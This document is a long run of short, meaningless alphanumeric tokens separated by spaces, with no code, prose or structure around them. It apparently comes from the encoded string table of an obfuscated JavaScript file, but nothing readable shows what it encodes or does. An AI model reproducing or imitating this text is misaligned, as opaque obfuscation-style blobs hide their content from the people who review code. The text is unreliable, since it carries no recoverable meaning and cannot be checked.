W6RdOSoH WQnFvgNdSG W6RdICo5r3q W7iyWQjSWOS rdX+shq tCoxvCotjG W6BdTCoV x8kLWQddVW0 raugW6tdSW W5qGWQKejW smoQWQ7cG8oD pK3dOa W5KRWPvlWQy WOlcGMjfCG d8oilf/dPq WOPVW4WvWRm WRxdNCkQWQn+ zmotWRm5va FCoyW6zzoG u3fmhWe W71RCKbJ W67dGSobxmoq WO85BbLI wsmHfIa WOtdKmk+WQve p8kUW69cWOm W485WObcWRS WOrUnCkDW4a gLahWRNcQq WPdcTCoOW6fo n8kvW7epCa rmkHWP7cRqK Cb0nW6bD aIqxtvy zGykW71B jZueWQaj FtBcKtLl gfbtW67dPG y8ouWOy0WOG qCoyW63cGCka C8k/ymofWOC W5FdNCkqrHi ouVcVrLs W7FcT8o9r3a W4ZdQmoNs1W h8kAW45AWQ4 WORdS8kYWRHc W4jqW6n+iW WQ7cJmkfwCon zWOFW7bn eHKbW5FcHG e8oLW6xcUCkw WRxcQJG wmkAWP7dTaS WP7dO8klWRn/ W7vSW7qonq FCoFW6CWWPu oeBcOmkwFq W5FdNmkfxHO WP/cG0TDWP8 W5e7CSoyW5q A8kQuSo5W4W W4mXWPHcWRe W5pdVq9/W7q dmojW53cSSkD dmkqW7vWdG DSoRWQbzoG WQhcVhz7WR0 j8o9W5lcG2m EXSBW6zh mmo2W6NcKwq vCoFWRePuq fSkUrSoUW6e gCo3dxRdJW FcNcIdjf jmkYoSo2WPi WRGVg8o+WPS WP/cL3DPya i8keW4FdTSo2 qCkBW5hdOmog E0iRWPjp q8kgy8oxW5i tCoLbmkYWRK BmoHgmkPWPa fvzjW6ddPa rmkPWR3dSqO xsBdOCkRW6a WRBdHCkxWRn4 CdxcPW5c t8oHWP4gWQ4 WPJcGq48W7a AmoRWRPPWOe EmkysSo5wa f8oIWPhcLIa ECkIwSkJWPO W4VdPCo3CKW zsuUW5b9 W4r2lu4M xComqCkqjW WPRcNNjwWRq pXn1W5ze WRddSmo+Faa vComWQaHsG WQxcScnsW4e WQlcIdX3W4u W4CcW4XdWQO n8opW6pdIh8 tSkOE8orW4W BrVdUYjJ wCkFDSowW4u WOBcHMfU l1VcPmoBBa Da7dU18E lSokaSkNdG qSo6g8kPW6i W5r1W6Kfza WPldMSktA8kn qCo4aCk7WR4 nCoLW7NcSmk5 WRZcVwWAW4a B8oaWRvtja fJGsW53dMa EqOqW7na WO7dNMzNwa q8ovWPmjWPi WP7cM8kBzSoi b0zOW4xdUq C8oWqCoKWPW WO4bWOTFoW q8kkF8kvW4K qfTWote l8o2mwddQa W7VdRmk1 WQaUW7LmmW BKxcHmoXFG vmorWRCKwW xCo6p8oiEW DHOtW7fA y8ogoCkCW5S cxhcO8oXWRu mCoyW7tcNge imkiW7rUWOO zs1ZrfO DetcRmovBq x8kAt8oiDa WQldTw53WOy WPxcI8oacXO W7VdVCoLyvq WQCYWOuyfq xSkvrSoRWRO CmkzrmoYwG W4HSrfHO tCoFe8k9W6S rWa3W5nL W6VdPSkmWOn8 WQhcScNcHmot pGWHWO8g WPTAACoWWPy W4tdMCktrr8 WP5TW54vW7e W7NcLmkwvCks W4ySWOHGWPu WQaIW6LSDW WPTSW7bmoG lCk4W511WQ8 qCogWRWeWQW DGaqW6br W7tdHW5XW5i W5ddSSkerbK hvToW6ZdOa WOqSBCoeW40 CSo9WO88WOa WPlcVrZcHCoQ WOFdVSk9WR9g aSksW4NdVSkb wSonW6tcGSkb pSksW7ymEa WPhcLCkAECor W7vFcvpcRq WOBdHSkeW5LF WOFdTSoHWQ1b WQZcJt/cNSo/ DCoWWOuKWOa g8o+W4hdMMu brmPW7ZcHa W47dPdzjW6y W6ldStH2W7O z8koBCooWOi WRldOSkdWOj6 bCkCpmocoG ySonWRvzzq WPFcRIVcH8ok f1XjW7dcQa WQxcP1TsDG wCkPASoSW4e WR/cRhn0WP8 usKPW6JcJa DCkBWQNdHdu WPG0pmoyW5i qCoGWQddVfG W6lcP1z6WR8nqG WPW/WQ1fpq BmoFW6FcH2W v8ogWOWSWOq C2rPpXi W4jNF1nJ WRpcTJCRW5S WRpdImoxdCob W5XxB2zU WQ7cV0DivW wJy5W7bc lmo2oNRcUG EmktFa W4TMB0NdNW l0hdT8kikq vvVcGcnd j8kAW4/dRCk5 vhXJugm W547WP9xWRC wdv5sxi tCkhW5tdU8oD WPdcHYG2hW ctaCW43cUW t8oKWPiodG rmkfDSokWPa eCkdW4K1WO8 WPVcILTVWRO WPNcHMfvvG WRaExNFdRW WOVdTmk6WR9q zGpcRri hNJcRSoW WRWEW6rmmq kuZcU8oCDW W6H4yvbz oGioWQa ymofWPjtoa W545E1v5 DamsW7fg nCogWQ9poa oSkgW4JdQSk+ WQGzWP0eCa W7rDqJ/cSa W75WWQKJFKeZWOKUWPW WO3dRSk+WQjw rGzZBfq W5afWRr1WQO WPCLWO14Aq xdBcUHHM bmk+W5/dLCo+ BSkUsmoEqW q8kpz8oqWPO bSkcBmkCFa W7pdI8kXuWC lfxcTmo8WRe CCkgACoErW imkyW4RdPSkV WR8uWOPdpG W7FcQmkeWOnP WRldPSonw0a W7O2FITW AapcQGPl W6ddNcn/W5O xqGgW4rN m8oZlhFdOq pMRcPCoqDq WPhcQsnrWPW srjjW7VdPW xSoeWP8XEG WRBdRCo2yrq W7lcPtGQW4W W4FdHYuYbW W6RdV8o+vNy oSo8W5pdSH0 qSklWRVdUtq W7zjxMpdSq W53dTSkQttK BqpcP0ve fZq+W73cHq kcGHW67cGa WP/cP2bfrW W6dcLSkesCoA EuDCW6jD c8oVpvxdQG W55RD1G Dsf1uMe mSoAW7tcGgG W6FdSCkSzXu WQSOWPbapW lmoiphddTa WQBcKH8lW4i W4BcRSk9vmo9 WROLW51tkq f8o4W5FcHCkB cSoyW6BcPmkh W6vYWQjklW WQGUW6XoCa WP43CCoCW5G WPO1WRznnG cxVcTG j8kaW6lcMN4 WRVdICofgq ECoOWQ8HWRG WQFdV8kWWPz2 pColnhpcOa FCkfsCouwq zCkzEmoaWOO D8oqhCkWvW n8oVDwFdTa qCofj8kgWR0 W7PlfCkkWO0 W5hcLSkbtGG gmobW5BcOKy efXoW7NdVG WPvXgSoYWQS C8kDFmon W7ZdSCo1zbK W7C1zWfR k8k/W7PJWOC W4rNo1jN nCouWQ9piq FKhcOavd q8kBWQJdK8ow she1WOvh W67dH8o7yaq W7xdLSo4Dga W6RdUSoJnbm W7X/u2ZdSq WRqGW7vBEa W7vTpfnR CCkQWPOWWOe b3XNfxW k8ovW6RcMMm WOpcKh9QtG dmkTd3NdOW gsRdVCo3WRe xSkzESoAW5u nCkQW6LNWOu oLNcVCovya mfRcPmoSta sSors8kDia WRNcQhXRWPm krb/W5hcIW W41Ui8kCWO0 CmkXuSo9W4u lmo6jY/dRq t8kvW4/dQmoD WOymWRvpgq WRRcLhW/WPy WQz9b8o/WOu W67dNsK1W5a vSkKW6tdQWK s8kFgmkqjW WRCYmCovWOG ncBcH8oZWOi fdmYWQpcHq W5jUtfPA WO8OW6LNDq qCkSESotW6i WOddHCkHWQq tCkdz8kcWPm cCkwWQFcKmkw z8oiWONcUmo0 WR7cSsKpW48 vSkBW40 EKCG WQXWpCkwWO4 W6zSEaDV WQRdMIj2W5m vcDneWe DZ1jB0e W7qbWP1Eja W4LUF1fL umo3gSkQWQu WRyNWOPUcq smofWP4vWPe t8kXtCoDWRm k8kOq8oSW5u wmoAo8oazG W6dcI8khqmoj oSo4WOq9WOW W70VACkiW4u W7ZcKt86WOW zCoLWOS/WPe W6/dTCoJBL0 W7NdSCo5BaK aSkbW73cG8oo WQnWiSkdWOG ASojWRH8W4W c8o1W5lcTL8 C8o+WOKKWOG W7hdJSoLqcO WOtdKSknwHW W7uSymojWOq DCkDWPS W4ZdGYLRxG WPNdSauSW5q W63dUmoYD14 omoIWRxcUwe tGyfW7NdQG WOJdQmkeWO8 W55uBKRdRa WQifWPDuja E3PTori C8kJdSkeWRu W41nywpdKG sSoUWRVdVrm W4SPWR5QWQ8 WQrthmolWP0 xLre WQtcSsGm t8o1WOCaWOK W4hdN8kfwa c27cN8ovqW i8kDW5xdPW WRWCWOXppW WRJcUhvZWPm WOz2eSkjWQu ySojWQCJWPi WQK5WRPika DmoCWPSwWPq WRJdUwTzWOq W5G5W4fgWRy WR3cUNvOW5y WRldOSkyWP4 WOD3jmoBWRS qCoKWOmvsq dSkbW7BcJSkc avLrW7RdSq uaeAW7fq q8kmE8omWOa W4n5m8kiWRC W5DRW4Pfja k8o8lCkNWRZdUJG i8ozfCoGtG W4LVl0nE s8oKemk7WQO WO3cUqK mmouW7pcNwK B8o0bSkGWQW W7hdLCodaCob W58XWOHoWQ0 WQxcPuPkWQq atNcTSoTWRy CSoNWO8/WPa W5tcN8kpDmol BbahWPuT W7G8WR5vWQ0 FadcKWv2 WPZcLmotyCon WPpcI3LxWPK W5DCW5D0eq j1DnWQmg A8oWe8o+WPe W7fLvGr8 W65KCfKV gmogW43dT8ku tmo/emk7WPK WRpcQYiDW4y s8kBy8oDW44 WQ10WQ9sDq o8oYmq AWdcVb9c WR7cVCoPecG EWOmWQvp fdmZW73cHW WQpcTI8 uSoFWReHeW W6JdQCk3dN8 tmozWRmWta W6qUWQfLkG W4hdUmonsJy W7ldOX9sW6m W6ZcNSkTAmoQ WQVdUSktWPPA WQ4UW75XFa W43cGmkcFmoG CCo6d8kGW44 WOS9WRLk gCoWW7NcQfu FSoSWRipvW W4ZcTCo+Ee4 CCoXw8kWWOC hSocW4hdQqe BKuXWOmg uCkjA8kEWRe rSkruCosW4y ECkvWOmVWRi tIDbdXe kSkohSoCwa qx1PWQ/dMq qCo7ACkqnG qxCcWPiX oSkwWRtdKYm wmk0WR3dTWG W4LoxetdLq fv3cL8ocWPW f8oIW5FdNca WRpcQqCaW6e WRySWRHgka oCoJWO8NWOa WRldTmkjWQj1 W5lcT8o0WR5g WQOnW5vppG uSogCSoCWO0 W7tdKHSTW5O WPtcLmknqWe WPtcNCkmymke g8o3W4ZdNgK u8kzE8ohWP8 WOpcNfv1vG WPRcLN9Juq C8ojW4/dOSk8 W4pdHCoFjCkC yd8TW55G AmoaWQuNWOG ymk5xmoPWOi WR3cHmogh8ou qmkBW5NdTG WQVdRSkzWOv1 W6NdVCoZFa WO0oWRHmnq WQpcOh5XWPG A0ORWOfo n2hcQmoqFG W5tdQahcKSkN gs/cRmoLWQa wmoCkSkrAW W6C5AafX WRToWOHhna W7vNWRLolG sSkvWQ3dMCoC gKzy k8oxW6pdK00 WQHNlfG/ z0eRWRDd u3LehWS WPOXnHS5 W67dUcaaW40 WRxcTGSkW7a WOJdR8ktWOn/ W4pcN1Towa FSkKWORdIX8 W6/cVxTpW4m W6P6BqW WPpcRaJcHSo5 p8kwW7CeFq xmo/WQWjDG rqSrW5v1 rCk1WQRdRaO wmkFCSowW5q W6OgcYxcVa WPBdRCkyWODb WRSKW6T3Dq WQpcGx4 lh0NW7xcKq wCkoz8o5W5q WRrYmColWPS zdKuW6bx FSkgBCkwW5O CSkPzCoBW44 q8kVxSo3qW W7LXkmkcWPC cSonW63cK8kl WPlcVqFcJ8oY W6dcL8kz W5GRWO1jWRC wSors8kzlW W5iwWOPrWQO FmkPBmo4vW W5vsChxdQW WQZcPeH8BW vbuDWQNcSG yqBdOSolFa W4hdR8k3tsm WOuHWPTHfG h3dcPmo2W78 d8kDW4/cOSov gtGVW7/cIq xJzysw4 WQFdT8kqWOzI WOxcVfhdI8o1 W4rZW6PppW C8o3iSorkG WPGjW5XUWOq W5fYBZtdGa zXZcRcfw F8oaq8o7WPK b8kcCa WPpcRbtcHmo5 CmoMbmoRWOC W6tdG8kTBJi iXjRW5zy iCoxW6FcGh4 zSoaWPLmkG W7ddQJGmW4i W5tdJSkf wCkezSokW4m uCkKW4FdNSoN WOtcQXpcK8o7 CmoLpSk6WPq g8ocW7VcGCkC z8ofWQ5iCG W5v/W79tnG W6RdTwblW44 m8orW6JdRXK rmkcWRddJaq y8oEWQS/WO8 W6RdPYOpW4u FCo5WPmAvG omoRWOfqpq W5VdQCo4uNu eY8EW6RcLa W43dV8omENi A8o6wSkNWPq WOGsWQHzxq WO0dWPTiaG WOrOlSkDWOu WQv2W7zXDa FmksamoMxW WO7dICkyD8oa WQ0CfdlcPq DCkDW4JdMSoZ W43dJ8oAgKG WQj9W7LWDW W6KTWOz2WOu WR15pmowWOS qSoCvCkQnW n8kyyCoAWRa WRVdM8oUtua Cmowk8oapa umowkSkgkW W4fOW60 rSowlSoojG W41BEKtdNa wmkOFmowW5q ECkIW7zWWOm mK3dRCkAkq imkYn3FcOa o8kIW695W5y qIyHfZa CmkzFmoUWOq BHddVmkzoG WRypWQv9dq t2LpqqG rSomtmkmmq WPvQW6eFmG W5PRDgfP W6BdQYfIW5S WQebWQPdmW WRRcOxL5WPO e8oLW4FcRCk4 W4r1W64 t8oCuCkjmq yCobna gSkKW4jtWQu WRGDuMJdRq r8kykCoBW4u v8oJfSkTWQW WQiZWQfLEa WQxcIahcMmoY erHFW6BdQG WQjMW6qpFq WRxcTZHgW4i WO/cRYxcV8oM C8o0WOudWOa vMDIeam dSodW68 dvdcLmkltW oN7dUmovsq jImqW7Do W4PYmW d0lcSSoaWRS y8k7W7PKWOG WRFdG8kJWRjq vmkvuCksjG rmopWR8SEq nCopWQDezq eCkFFmoiWPO tSkPr8oTW6u w2Hufru WOhcVbxcR8oQ WOxdMSkvxHW DSo1W4CYWOK jSoIW6FcQM8 q3ffr0C tSkkz8ozWO0 WOdcG0biWQW WR/cUh8JWOW zCo8j8k/WOC dmk8W7XhWQ8 W4nLFKaX WRKIW5X5Fa qYT9sMu DSoswCkiWOi WQPApmoCWPe W7BcVSorW5mQ DSkGW5ddPmoe qSoNWQSLwW iduhW7RcSq nCooWQu0WPG W6ldOSkP W4tdICkfraC WO/cNmkmF8ok A8kHWPzI WPhcG8otheC W6xcGmkTB8oA WRtdQmo8uwK wmkWWQZdTG WReZW7LFma lCoqWQnklq W4NcVmoAtmoE nMOVWRmD D8oGBSkgiq fCkDWRldVaW gcu3W43cLq rSownSoimq mSksqmo8dq qSorvSkzBW dmkPW6nuWOa EHOkW7HD WR7cO8oXs2S WPxcIwPjEq iSkFW4nKWOO WQT3i18N zSkDW5/dN8oH smonvmkqmq W4NdRSoZsci gCkVWRNdVqS WQzXnmoCWOq cmoLW5ZcPSkE vaSn efLPW6tcQW WRSwWR8Fkq t8kYW5hdHI8 WOBcLeD+Cq WOFdTSkVW6fq zmoFW7uLWPa FCoNWOKiWPC xCoEkmoeoG WQiuWQ9Eya W7FcS8oxW54J WRRcRYiEW6S WRBdQ8kfWP5+ W4JdMSkstrO WOpcJHKkW44 W6JdU8o5EXu CaNcUXHt c8o5gSkTW7C k8ofWPxcR8oI rmkgW5ldOSo3 mCo9ox3dRG o8otmfpdGG vqX8vg0 WPGtWQHUW7C W69FeCoDWQ8 W5LYEL1/ uCkcBSohEG z8o9WOm1W5G W7tdHYL2W5m hSofW6ZcKmkc c8k7W6pdNmkP pK/cOCoCyq WRlcNI7cG8oY qmoZg8oZWRK gSkdAmkBEa CSkajCoXW6C oaWsW7Th WPVdTmkYWQ9g FeO/WOnu W4LwW7nCha FCoAzmoAWPm mCosW6tcMMe wSkdvCkDma vSkIWRRdTWK ChL1nse WRm+WRL5kq WQv7fmknW4q W7pdGsv6W4m tConWQHikq W4jZwgJdVa rSofWORdGSoB W596qwBdPW W4ldNSkuAbW W5JcUCkLDfe nmkFW4XwWPu CYNcNs5o WQpcTHlcJ8o6 wmoFWPWvDW W43dHtz/W6e rCoYb8k8WQe WQOrWRfI AXJcJaDc WOBcNgbYxG W41zaCkaWQK uCo5c8oKbG k8keW7joWQS xMLiqfq W7xdLIj8W5m BCo/nmoSbW vSk6W77dICoL W73dLdPOW4q qaLHDLe W4OAsJ9N ESoNtmkYWPW WPZdQW3dM8oG mCkLW74TWOO W41KjSkaWO4 W77dP8kToKa sSoJWRVdVrm umkFW7FdQmot D8oCimk8W6S qCo3b8k7W7G kxRcMmooqW BmonWRjijW sSoIeCkSW6m kSkhW7DvWP0 amkCW4FdU8kP W4TTl8kkWOS EXWB W47cV1/cJSoZ EXSBW6zD umo5ba mmoXcmk3W4q WPTxcSoEWPK pqnRWPqr W4W2WPrcWQC WPtdTrJcHmoW tCoyD8o9vq W6VcPImBW4C qmkLWPdcN30 WQhcM8kmsmkz cLhcM8ovWQm W4mXWOjcWRe WP7dMSkmqXq uSkMWQxdVr0 EmklWR3cGwq ec8iW5VcIW zK1/W5zp W7hdNSkYAdC tCkAWQtdJHW WQWAWPrjiG nmkUWRTaWQ0 WONcHSkrESob WQdcOcS+W6G xCoYl8oiaa puxcQmobna j1DmWQqn WQqUWRfbka W6BdUmo8txC W7dcVSkyEmoL W5r1W6qriq W7JcVh9UWPm cgBdU8k0W6K WPFcG2jJuq tmo7ymk2la xCoxuCk9mG cSozW6ZcIa W6ldI2fXW5G dhm0W73cLW mSo+W6JcR8kh w8oapCoqpW Dv5IocS W682WQvGWPK y8kdW5pdLSo6 W4L2o1vV zeKjWOqd rx1PWQ/dMq W4X/W6esyG oCo7j3hdOq AmoYWQS5W5W W73dGSkvrd0 Dmklx8o3xW amo1W5ldJsC lmkiz8oCW5e EColWQjiia rCkYzmoDW6S mCoPDx3dPa uSobn8ogcW BmodWQ4/ nKJcQSoCnG f8kyW7tdH8ot FSoAhCoymG WP/cKvvqAa WPJdIwbJuW FSkNWPJdJdW W6/dLI18 w8kqWQpdOaG W67dOSoMs20 W4/cJmkhDmok WRFcOrGSWPO iN13W6hdSa ESoSWQLylq W4FdRmkjyJy BCk6wmoVWR8 W79oWOPpnW xxPpeGG xxjphqK dIvSsd8 W78ZELDM WQSVW6nEyq W4GXqe1s W7TzvxhdLq ACkFxSo4 tqyeWRRcPG tCkHx8oJFa pCk8hmkJWOa wSkPxmoCWQW zmo+o8o7dG mLrQW5JdNG WO7dN8kjCSoF BCo8jSk1WP4 gSkGW7tcUSkV WQ5VimoCWPi aSo8W4ZcQCkx WReFWPDgbq nSosW6FcNYa fx01W7hcMW BmkssCkkW4W kSoAW5FdOWO FSodWRGYWP0 h3ldRmoTWRW WRVdK8ksWOvK WPpcQb3cG8oO ig3cT8ofWOG WOWFWPbtoa C8k5W5P9W5u W6aHrH5v W6hdThXmW54 v3HodIW uSkkWPRdLYS BNrWWOOK uSo9omksWRa W45/W6SxCq dSoTW7VcISkp WRtdOSkwWO91 y8oemCkeWOa j8oxW6pcNMG cCkGW4hdQSk7 W7vzvxhdLa WPZdVmkOWRXx WQJcVWNcImoj WORdGM41qW WRvluMhdQq oCkLW687WOe WRFcOs0nWOW ACklx8o1wa WQ/dHSkxWQnF CSkrm8oaWOi hYL9W7tcHa fmojWRlcHSkc i8onWQ5MWP0 W7rKDvxdIW W40JW7jLbW tNHydKG ELCQW50w W6X4se3dIG xSo/e8kRWR0 tSote8khWOa WRVcTYu8W7y WQFdPmkuWOnT W45bFL1N lmoTphBdTq tSoqCCozW4m rWBcGq9t dCoJWQRcQLu z8ojWQO2zG W5LUm8kDWQ0 nCoBW4RdGIm s8kCtSouwq vCodWOmKWOm W5mYsavT z8oxrSksWPW WRyqWOP1ja WRRcNX3cKmof esxdSCo4W6C nmkxW7yzCW WO/cVHFcMCo5 gmoJWPVdIYu zrJcQffo EmojWQqZWPK W6BcISktsCoA WORcH8kBFG DSkqWQddSJm e8o3W4VcL2W WRZdQmkJC0u nbZcSvbf W4LTEebU WQdcJxa3W5i sCoPWP4 lmkKW6LbWOa xKvocXm WR4MW7rMCa rCokWRWSwW W6P7W4n7nW rbuCW6ddVW WO/cL1vasG mWNdVLbt W4KZWO1uWRa WPNcN310bq gJXjfXu WO8OWOnamq W67dQmoMh0i W7ldGSoaoGa W67dTCoWudy kCoyWRGZWPK WPNcGwzNuq WR8ZW6n5Fa WRqSW6jsEW t8o9WOyPEG qXavW5hcHG aNdcICowWQu WQmuWOegmq tdKBW51z W4/dLszBW7G ASkDW7icWPK W55REvOX oSkNW74GW40 tmoHamkXWPa ECkBxmodWPS vmk7WR7dSqe j8otW5BdRSkO vbWSW511 W79SW7qonq ESkCq8o6W4e WRlcIvXTWPi gSoBzCopW50 DW5XW4SD WRxdS8kzWOz+ pSkjW7hdT8o8 WOGJWOfWbW WR/cQxjSW4W hmodW7hcLmod EK8PWPux vSkBW48 rCo/gSk7WQO W5ONW4WgWQO W7WtWQ51WQK W6dcJSoj WQOYW7rgoa ALSAWRTu vmo0lmkCWQ4 DSo9WP58WRG WOuHWObJja W4VdLCktxJa WRtcOt5eW4a t2Lfqqm cSkrW5f1WPW WRxdOmkwWR93 kCothmkPbW W4vxlmkZWQe WQXYfSomWP8 WRJdVN9zW5m W7zYkmkiWPi ESoJcmkMWPa mCkKW7u6WOi W6xcM8kEBSoy t8omm8oBW4W WOldJmkvWQ9t W6JdP8oKwXu W49TxenQ FSolWQGWWR8 W5X3uevN fSodWONcT8kh o8oYe2hdOW W71qwNhdTa zmk+CCo4WOO W4tdMIzxW4C W6BdNYv/W5G vNrdevG hK1qW5pdHW ceVcO8oXWQe WR3cQwH3WOm rmkeza WRpdI8ohxmoq b8oAW7ZdOSkV mWSbW6RcSG wmoUWOrUiG WQXTnCoyWOG xCoDwCkoiq axhdOCoGWRS W6hdGsn1W7u E8ohWQbqlq aSomzgFdOq fCoyWQqMcq WOZcJb7cMG FmkoW6O1WOG W4dcNmkzrmoa DmoWWQ53dG ESodWQHiCW tCodWRK0WPa WOurW65WCa W5D/CMldUa WOxcQKVdMSkN ateNW6hcHa aSkwsSkzna zSofWQ4JWR0 kSoRDZJcSa mSkgW5lcTmkU W77dQGH+W7a WRFcHq0OW6i W6ddS8k6tYy WPOKW75DEG vCoWn8khWPK ySohWQbiCG kf/cQSksyq W5ldGSofwbW W6FdJCkdrce WRhcOcGaW40 W6NdTxvyWPO t8kLWQ3dOWC W55mEvbU zKCXWO5o WRhdGmknWRza p8oVWOvlmq rmoyWO0YW5y W5baW5fTpa W53dTJ9/W4m FSkptmo0ba FfC8WOOr W4KTWOLcWQ0 W47dMqvXW6y WRfNWQjglW pmkKW7H1WOe W7XNWRT8Da su4HWQuJ uSoFn8okpa e8owlxVdSW W4ddG8kcrqS v8ohW79Tsq WO/cQHxcJ8oU W6npf8kKWRm WO/cVCkbv8ot ECo1WO8PW58 fJ1+sMu CHlcRmovmq rt02ugK iJGbW5lcPW xCoLgSoKgG lCo8W4BcTSkA s8kKW5FdT8oh e8oFm8kMWRq WOFdQSk/WQLr WROaW51Wva xwi3WPym ESoZWPayWQ4 W7zoxMtdUq mCopW7/cN2G b8oCWQGoDG ECoFW6/cGh0 W6G/WRXomG pfVcRmoxBq W7X3WQOLoq WP7cL8kAo8oh CKLTnG mSoCkCofWOy ECo0WPH5WP0 B8osW6JcNwG lSouW6xcKNK q8oydSkBWPy WRpcTJCQW5S wSkTW63dUCoA rJX+rgK W5K+WP94WQO s8omxq W4DYkCkDWOK W6RcNCkAsCog W7RdVSozse4 nCkLW6PxWRO tCkFvSojW5u zrD9WQPg W7bQvhDU BKeCWQGc WQ0PW64UDa tSkczq gCoiWPldQ8oD dCofW7VcH8kl z8kqACoFWOm r8odnmocpa W5O6WP5kWQO u8omW79YtG uSkUWR0 W5ddVuRcGSo5 WQxdQCk4WOTu W6ZdRCo5d3G caGTW4VcMq aYKNW7BcLq uCovaSoVcG W7NcQNnQW4C vmo5bSkQWRK FI4qW5Hr W5hdLmkq WP7dNCkpraC wSoCs8kmnG Emkqz8oEW5e WR/dJSkxWPHO W5SpyGnv WR99gmoRWPa kehdRCoV W7ddMmknBay z8orESkgjG WPVcNhbVuW WQNdTmkyWO1b gSkZWQddOGa ESoWWR0PW5u W5PUuNddUW EmoFfhdcSG jqxcPbTi WOiWWRrupa WP/cKca/ta x8oqW79XcW WRZdRSkoWO0H EmkkWRBdG3S yCoAWP7cVmo7 WONcTH/cJ8oU zK0GW4Ss W4LftgVdRG jf9oWRfj jCkPW5HHW5W WRJdTcO4W5C W4tdImkzrba nSoAW6JcHZy WOJcLqGUW4e bSovW4tcI2e W6RdNSoZeW WOGICLv/ emouW6ZcGCk5 WOZcLJPXeq WPFcGtO7W7O W5BdLmksxG p8k/W55XWPK FCoyWRmQWPK W6ZdOtvXWPS rSoDwCky W6/dSCo4iHm wcTJuLm jmkbW4ldU8kK dSo7W7BcHmkA FCojlmoQeG WPBcL8oivSoL vmk9q8kBWQq W78RCmkwW44 CCoHm8kGWPy WOxcNhThtW W6fvdCkL W5ZdLY1SW5C WOlcTbu+W5q zSoSDCkW W63dO8oHvNy bSkoWRm3qW n8kysmoMuW dCkKW79uWP0 CSkbW4VdV8kJ W45uW7rLcW pCk4W7j6WOK yCopW7Wooa W4OUWQfZyq oSkKW795 WRewWRD2ja WQ5Womo2WOy ASkHW4JdMCk2 W6hdPNjvW4C WROUW75WDG WOePWP9Glq F8k7rmocW7e DmkqACoFWPG W4HwDCkfWQK rSoxgSoDaW W4RdShGPW78 WO7cM8kgCq W4JdRSoAvYq W45zW7fWpG W7m1FWDZ W7X8W7D0AW WP/dJmk4WPPP hmoRaKddSG ECkoF8oDW4m DSo4eCkQWOC yCkLWRRdSru W6qDWO5MWRm W6JdNxz3W4y v0D1sWK WQSPWRfjma W4n1W7qqiq CCo3W5eMWOW gs/cSCoLWRy WR3cLSk/i8oo WR8uWPXcoq W54NxZ9S eu1JqWG WRSuWPzslq W7CXya1N W542WPHoWQi WOBcTbtcKSkX wcaRW617 WPxcM3TQwW y8kDzSoyW5a qSomw8k7EW WPaQWQjlnG CXi5W5q y8oTWPuqAa WR/cUNn5WPO W5ZdMIHgWOS FWz8h0K jSotzCofWPK WO3dTr7cMmo1 w8o5A8kMeG WQaUW6K WPNcH3XiWQe emkUW4tdJCoo nSopW6NcNJC WRj2zqvV WPOQWQjlpa W506WO5mWQO jCkPW5LMW5C WQNdQCkuW4DS gxVdUSo+W78 W7VdTCoLrW fc4vW73cJq ASofWRXMWPu Dmo8W5mMWRa s8oEvmkzoG W74Ye8ovWPm W6ZcUhnRWP8 W7RcJmkoqmon eSkDD8klW4q pSkcW6Dvjq x8oTWQeXzG pL3cQa tmkinCokoG qSornCo+lW pSkIW4jwWQa hxxcS8oHWRW W4fOW6LD WR8uyaDS W4ZdLCketWS W7VdU8oLEXe k0JcV8oCDW WQxdTCkfWOTV nfZcUCokBq gdmOW73cKW WRtcNcFcSmoz W6ddPgnEWPS W4Lfl0fr z8kDESoFWO4 WOieWPHmoa p0dcVSoyEW WQSeW7z8Fa WQWgWOS gmodW7VcMq BcnbxfO WRu9WRnkbq W5xdLmoCfh0 AaxcJWjD W5n/W61+jW gG8nWQNdSW ySo7WQb0WOm E8o0W4z/WPC FSkEt8o6WRW W6HXW7KcCq CmkDh8ozCG WPGXCmomW5S FCo1WPa/WO8 smosWQrKcG W6hdQ8oW WRuTW7XEDq qmowimoFzq W6xdOmoazH4 WPSqWQPKfa fLPjW73dVq rI9/qMK bSkAWPhdLvW w8ocWQmYWR8 BCodWQOrkq e3TCW6tdTW dCoyaSo4cG x8khsCotyq gCoDd8ohnG FSoGl8kQWP8 k8k7W7PYWOK ASolWRq ASkHW4JdGCkF gbHuW6FdVa W6pdRCoSgh8 W744BWLZ WOe0WOfdmq zGmrW6a WONcHSkjDCop W7TixMhcVq rdHbt2e WOzUlSkAW48 W7PqfSk5WRe xxroqfq W6xcNCkrwa bvRcKCoaWQS W63dQq1+W5u BCkUzCoQW7K wxjnvqe WR4IW6XWDW ymkyWRrzja q8oLi8kVWQW zLaXWOmA mCoZmdtdGa xHD2xMW WQzXpSoCWO4 b8oGW6JdSqG W5NcL3T0dW g1TtW5ZdSq isSHW5ZcGW W4JdISoBiCkw W6BdLsLwW6i tmkdaSoZaq vmkVWQxdTXC WOxcMSkjrWm oG0wW5ZcIa ssCtcH0 FSkBymoyW5e WQNcRZ3cGmoj W64MW75gBq fCoMW5FdOHe W5BcKMDYua a8oRW5lcU0m dghcTCoRW6K qmkKCmojWOa WRXPn8ksWOq FSkiyCodWOu W6VcOImhW5C WP0zWPTpyq emo5W4JdGt0 WR8/WOX5na W6hdImkhstq qCk9W6FdHcy WQVdNSkRWQ57 WRNcKCkIhSkr a8o4WPpdTtm wmowimowzG W47cOSkhtSoV W4L+W4CchG k8o6W7hcUKK uNHjhq0 wCkFASouW4u C8oHaSkcW4W c8o1W5ldGva w8kqW78nkW g8oecq nCk7W7rYWPG g3FcR8owWRO qCk1WO/dQqK bhdcTCoSW6G k8kmnG W4f2x1j5 WPBcVehcOmoQ WQK1WRD2DG W7JdTmoyyvS q8kwW47dOmoy WO0mWRD/mq W6ldVCoqsYq zmkkWRpdUZ0 t8ktzmoxwG W5HrC0b/ W7Pyxq wSoBWR0 kf3cTmovFa WOBdRmkjWQLa gSoCW6/dISk7 W6/cNSkrf8oC W74MW7LgmG CqOmWQ4e sNrclWC rJTOtG oXSjW5u6 W6zhtHO dmo7W7lcKmkl wvzrW6BdOq W4CGWQKejW hNFcHSoSWRO WPGNWRTzoq W4hdJ8kif1q W5hdLmkobae g8o9W5tdHZS u8kPWR/dGWW W4mSWPXlWQi W5ZdSSkxwaa EWHtW6zD o8kdW7XNWQu DmkxW6xdRCo3 WRldPSoAWOn2 WQ3cPfTcAW vmoEW7RcLSkl fSo5W5FdMcu WOFdKCkAC8os rSknvCo5W5C u8o8eSkX tCkpq8oawq WQNdGsLUW5m qWCQW4NdKW m8o0WPBcMaq d8kjW7jZbG h8kxw8kDiq pN3cQmobBq WRqXW7L8ka WP3cQuyYbW j8k0W5eRW4G W4ddSGfAWPy W7u4yW9Z C8ktA8ozWOy h8ofW7JcImkA F8kDESoVWOq 